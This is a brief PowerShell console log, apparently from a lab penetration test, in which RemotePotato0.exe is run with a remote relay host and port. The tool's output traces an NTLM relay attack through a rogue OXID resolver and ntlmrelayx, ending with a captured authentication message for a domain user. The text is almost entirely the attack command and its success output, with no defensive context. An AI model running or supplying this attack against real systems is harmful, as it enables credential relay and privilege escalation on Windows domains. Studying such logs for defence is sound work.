 [10.211.55.13]: PS C:\Users\hack.XIE\Documents> dir
目录: C:\Users\hack.XIE\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2021/8/31 23:56 156160 RemotePotato0.exe
[10.211.55.13]: PS C:\Users\hack.XIE\Documents> .\RemotePotato0.exe -r 10.211.55.15 -p 9998
[*] Starting the NTLM relay attack, remember to forward tcp port 135 on 10.211.55.15 to your victim machine on port 9998 before an
d to launch ntlmrelayx on 10.211.55.15!!
[*] Calling CoGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9998 ...
[*] IStoragetrigger written: 106 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication for iRemUnknown2 query on port 9997
[*] Connected to ntlmrelayx HTTP Server 10.211.55.15 on port 80
[*] Connected to RPC Server 127.0.0.1 on port 9998
[+] Got NTLM type 3 AUTH message from XIE\test with hostname SERVER2016
[+] Relaying seems successfull, check ntlmrelayx output!